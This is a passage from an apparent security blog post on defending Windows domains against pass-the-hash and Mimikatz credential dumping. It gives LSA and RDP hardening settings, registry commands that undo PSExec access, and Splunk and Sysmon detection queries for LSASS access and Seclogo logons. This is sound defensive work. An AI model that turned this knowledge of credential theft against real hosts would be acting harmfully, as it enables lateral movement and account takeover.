HKEY_LOCAL_MACHINE\SECURITY\Cache
The following group policy object disables the amount of user authentication hashes that are cached by default.
Computer Configuration -> Policies -> Windows Settings ->Security Settings -> Local Policy -> Security Options -> Interactive Logon: Number of previous logons to cache -> 0
It should be noted that while this setting will reduce the number of cached credentials, if a user is connecting to a VPN from a domain machine it may be worth setting this to 1 to cache only their credentials in the event of the domain controller not being available to authenticate against.
Additional LSA Protection
LSASS validates users for local and remote sign-ins and enforces local security policies. From Windows 8.1 and later there are additional protection for the LSA to prevent untrusted processes from being able to read its memory or to inject code. It is advised that systems prior to Windows Server 2012 R2 and Windows 8.1 should enable the LSA protection to prevent MimiKatz from accessing a specific memory location of the LSASS process. This protection can be enabled by creating the registry key RunAsPPL and setting the value 1 in the following registry location.
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA

In a system that has enabled the LSA protection the attacker will get the following error:

KB2871997 can be applied to clean credentials from LSA after a user logs off, by default Windows caches the credentials of users into the LSASS process whenever a user logs in. This includes the user’s clear text password, the users NT/LM password hash, and the users Kerberos TGT/Session key. When the user logs off, the credentials should be cleared out of memory. Prior to this update, this was not always the case. This issue preventing credentials from being cleared is now fixed, credentials will always be cleared from memory after a user logs off.
In addition to the above KB update, the default setting for non-protected users on Windows 7 and Windows 8 is to not force clear leaked logon session credentials. To override this default, add the following registry DWORD, and set it to a recommended value of 30 seconds.
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa\TokenLeakDetectDelaySecs
This will trigger the clearing of any credentials of logged off users after 30 seconds, regardless if there is a still a reference to it.
Protected Users Group
From Windows Server 2012 and later there is functionality called “Protected Users” which is a special security group within Active Directory. This group enables Domain Administrators to protect privileged users like local administrators as any account that is part of this group can authenticate with the domain only via Kerberos. This would assist to prevent leakage of NTLM password hashes or plaintext credentials in the LSASS for sensitive accounts that are targeted by attackers typically.


Accounts that are part of this security group will automatically fall into the Kerberos policy in terms of authentication which is recommended to be configured as below:
Alternatively, accounts can be added into the Protected Users group from PowerShell by executing the following command:
Add-ADGroupMember –Identity 'Protected Users' –Members Jane
Older operating systems like Windows Server 2008 can still have this security group by applying the patch KB2871997 from Microsoft.

Disable storage of plaintext passwords in AD
There are several legacy backwards compatible settings that are enabled by default within Group Policy. The "Reversible Encryption" setting is one of these.
To disable this, in Group Policy navigate to:
Computer Configuration > Security Settings > Account Policies > Password Policy, and set Store Passwords using reversible encryption to Disabled:
Enable Restricted Admin Mode
This sets up RDP sessions to not store credentials in the memory of the target host, which reduces the risk of attackers retrieving cached credentials by dumping the LSASS process. To start a session in Restricted Admin Mode, run an RDP session as:
mstsc /restrictedadmin /v:targethost
The settings can also be tweaked from within a few registry keys:
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa, set the DWORD value DisableRestrictedAdmin to 0 to enable restricted mode (this setting does not exist by default so will need to be created)
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa, the DWORD value to create and set is DisableRestrictedAdminOutboundCreds:
· Default value = 0, Admin Outbound Creds are enabled
· This should be set to 1 == Admin Outbound Creds are disabled
In addition to the registry keys above it is possible to set the default within Windows to restrict all RDP sessions initiated by domain members that are in scope for the GPO. This is usually preferred over the above registry keys as it can be applied to a group of users. The setting is located at the following location:
Computer Configurations > Policies > Administrative Templates > System > Credential Delegation, Then Set Restrict Delegation of credential to remote servers to Enable and Require Restricted Admin.
Enforce NLA (Network Level Authentication) for RDP sessions
NLA forces RDP authentication over TLS (using a protocol called CredSSP) before the RDP session establishes. This means that this setting defends against LLMNR spoofing and similar attacks. However, this setting is typically deployed in combination with Restricted Admin Mode and Protected Users Groups as described in subsections above.
To enforce this in Group Policy the following GPOs can be set for servers and workstations/clients:
For Servers:
Computer Configuration/Policies/Administrative Templates/ Windows Components/Remote Desktop Services/Remote Desktop Session Host/Security
Enable: Require user authentication for remote connections by using Network Level Authentication
For Workstations:
Computer Configuration/Policies/Administrative Templates/Windows Components/Remote Desktop Services/Remote Desktop Connection Client
Enable: Configure server authentication for client and in the drop-down menu choose Do not connect if authentication fails
Remove Rights to PSExec
To protect against PSExec, we are going to unset the keys we set during the build phase of this technique:
REG add "HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System" /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 0 /fREG add "HKLM\SOFTWARE\Policies\Microsoft\WindowsFirewall\DomainProfile\Services\FileAndPrint" /v Enabled /t REG_DWORD /d 0 /fREG delete "HKLM\SOFTWARE\Policies\Microsoft\WindowsFirewall\DomainProfile\Services\FileAndPrint" /v RemoteAddresses /t REG_SZ /d "*" /fREG add "HKLM\SOFTWARE\Policies\Microsoft\WindowsFirewall\StandardProfile\Services\FileAndPrint" /v Enabled /t REG_DWORD /d 0 /fREG delete "HKLM\SOFTWARE\Policies\Microsoft\WindowsFirewall\StandardProfile\Services\FileAndPrint" /v RemoteAddresses /t REG_SZ /d "*" /f
The above demonstrates steps to harden endpoints against MimiKatz, additional steps can be taken to further harden the endpoint by enabling Defender Real Time protection, disabling PowerShell version 2 and other steps, I have written a hardening script that will do all of the above plus other stages to help harden systems:
 ZephrFish
Defend
As there are multiple stages to the above attack there are also multiple stages to an effective detection strategy.
To effectively detect pass the hash attacks, there are a few techniques that can be leveraged. However it is important that as defenders we are able to take a baseline of what normal traffic looks like on the network in attempts to identify malicious activity. Without a baseline, detection can sometimes be more difficult!
Normal Activity
The following event IDs are generated when performing NTLM logon activity in a normal environment.
Logs on the Client/Workstation:
- 4648 – A logon was attempted using explicit credentials.
- 4624 – An account was successfully logged on.
- 4672 – Special privileges assigned to new logon.
Logs on the Domain Controller
- 4768 – A Kerberos authentication ticket (TGT) was requested.
- 4769 – A Kerberos service ticket was requested.
- 4776 – The computer attempted to validate the credentials for an account.
Pass The Hash Events
When a pass the hash attack occurs the following event IDs are generated on the attacker host, the target and the primary domain controller.
- Source Host
4648 – A logon was attempted using explicit credentials.
4624 – An account was successfully logged on. (Logon type = 9 Logon Process = Seclogo)
4672 – Special privileges assigned to new logon. (Logged on user, not impersonated user) - Target Host
4624 – An account was successfully logged on. (Logon Type 3, NTLM)
4672 – Special privileges assigned to new logon. - Domain Controller
4776 – The computer attempted to validate the credentials for an account.
We can leverage Splunk to identify signs of Pass The Hash being used with the following query:
index=main EventCode=4624 Logon_Type=9 Authentication_Package=Negotiate Logon_Process=seclogo
index=main Logon_Process=Seclogo Logon_Type!=2
Logon_Type=9"and "Logon_Process=Seclogo both will show up in the event logs of the target host where PtH has occurred specifically in 4624 - An Account was successfully logged on (Logon type = 9 Logon Process = Seclogo).
While windows event logs are great, to have full coverage for PtH type attacks it is recommended that Sysmon be deployed (I've previously written about how to setup Splunk and Sysmon in your lab, the post can be found here) .
The following sysmon events will help in detection of PtH attacks and dumping LSASS:
- Sysmon 10 - Event ID 10 will show that access to the LSASS process from another process such as Mimikatz or Powershell.
- Sysmon 11 - This will show when files are created on a host, specifcically Sysmon can be queries for if TaskMgr creates a file (common with the attack mentioned above by dumping from TaskMgr then analysing offline).
- Sysmon 3 - This will show successful RDP connections, if there is an EID 10 followed by 3 in quick succession combined with EID 4624 this could be evidence of pass the hash attacks.
Additional detections using Splunk are shown below that will help when a user may be using RDP for lateral movement, this includes the use of PtH attacks over RDP with tooling such as xFreeRDP and others that leave similar footprints.

Splunk Query for tracking potential local admin accounts based on ingested logs:
index=main earliest=0 ((EventCode=4688 Token_Elevation_Type IN ("*(2)","*1937")) OR (EventCode=4624 Elevated_Token=Yes))

NOT (
  Account_Name="system" OR
  (Account_Name="dwm-*" Process_Name="c:\\windows\\system32\\winlogon.exe") OR
  (Security_ID IN ("* service","nt *","iis *") Process_Name IN ("c:\\windows\\system32\\services.exe","c:\\windows\\system32\\svchost.exe"))
)

| eval idx=if(mvindex(Account_Name,1)="-", 0, 1)
| eval user=mvindex(Account_Name,idx)
| eval idx=if(mvindex(Account_Domain,1)="-", 0, 1)
| eval domain=mvindex(Account_Domain,idx)

| eval proc=lower(coalesce(New_Process_Name, Process_Name))
| where NOT (user="-"OR (proc="-" AND match(user,"\$$")))
| eval host=lower(host)

| stats values(host) AS hosts, values(proc) AS process, sparkline, count, max(_time) AS LastSeen
  BY user, domain

| eval _comment="Consider enriching accounts here and filtering known/expected out (more details below)"

| eval process=if(mvcount(process)>10, mvappend("Truncated at 10 entries (".mvcount(process)." total):", mvindex(process,0,9)), process)
| eval hosts=if(mvcount(hosts)>10, mvappend("Truncated at 10 entries (".mvcount(hosts)." total):", mvindex(hosts,0,9)), hosts)

| eval LastSeen=strftime(LastSeen, "%F")
| eval user=domain."\\".user
| fields - domain
| sort 0 -num(count)
The query above produces output as follows:
Splunk Query for listing successful RDP sessions and listing out by account name:
index=main EventCode=4624 LogonType=10 OR LogonType=7 | table IpAddress,TargetUserName,Computer ")| stats count by Account_Name | sort – countThe logon type 10 is for RDP but only fires when it is a brand-new RDP session. Otherwise, it will be a type 7.
in the IPAddress field, which is the source IP that initiated the RDP connection, and the Computer is the target that will enable defenders to quickly co-ordinate suspicious RDP sessions based on correlated logs.
In Summary
Pass The Hash can be executed from both a Linux and Windows environment, there are lots of fixes available to help mitigate the risks and help defenders monitor event logs to detect similar attacks. We've seen it is pretty easy to implement into an environment and there are many tools out there to carry out this attack.
The difficulty always falls onto the defensive and fix measures as there isn't really one fix for all but there are steps that can be taken to harden endpoints effectively. Additionally as defenders it is not only important to know your environment but also to be proactive blue team and laying additional traps(in the form of honeypots or canary tokens) is a good approach.
Grabbing credentials, hashes and information from memory can enable an attacker to laterally move to Domain Admin relatively easily once they have local admin on a host, therefore it is imperative to harden hosts so that these types of attacks are not feasible.
Added Extras
Additionally if you would prefer to automate deployment of your lab, my good friend and colleague Aidan has written some badass blog posts on automating deployment of an attacking lab(based off of the great work of another pal of mine, Neil Lines(@MyExploit2600):
- https://www.aidanmitchell.uk/orchestrating-the-hacklab-part-1/
- https://www.aidanmitchell.uk/orchestrating-the-hacklab-part-2/
- https://www.aidanmitchell.uk/orchestrating-the-hacklab-part-3/
- https://www.aidanmitchell.uk/orchestrating-the-hacklab-part-4/
- https://www.aidanmitchell.uk/orchestrating-the-hacklab-part-5/
